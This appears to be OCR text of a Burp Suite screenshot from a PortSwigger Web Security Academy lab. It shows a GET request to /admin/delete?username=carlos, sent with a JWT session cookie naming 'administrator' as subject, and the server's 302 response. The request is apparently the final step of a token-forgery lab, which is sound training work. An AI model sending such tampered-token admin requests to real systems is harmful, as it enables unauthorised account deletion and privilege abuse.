 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a0500d404be0fe682d675ce00490068.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJlN2QwYWVmNy0zNGUyLTRjMTQtYmE2ZC1jODFhNDNmYTgwNmUiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJwb
3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE3MDE1MzQ0Mzh9.MvKSoHg0Anv8D2jgLWrKZJy5Aq
Mv0Vs9bq2mSqw4N14
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a0500d404be0fe682d675ce00490068.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6